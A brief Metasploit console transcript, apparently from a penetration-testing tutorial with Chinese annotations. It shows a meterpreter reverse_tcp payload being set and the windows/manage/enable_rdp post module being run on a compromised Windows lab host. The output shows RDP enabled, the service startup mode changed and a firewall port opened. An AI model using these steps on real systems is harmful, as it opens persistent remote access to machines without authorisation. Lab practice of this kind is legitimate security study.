 msf6 post(windows/manage/enable_rdp) > set payload windows/x64/meterpreter/r
everse_tcp 设置payload
payload => windows/x64/meterpreter/reverse_tcp
msf6 post(windows/manage/enable_rdp) > set session 1
session => 1 设置进程1
msf6 post(windows/manage/enable_rdp) > run 运行
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to aut
o ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20231115
154030_default_192.168.195.129_host.windows.cle_750977.txt
[*] Post module execution completed
KALI
BY OFFENSIVE SECURITY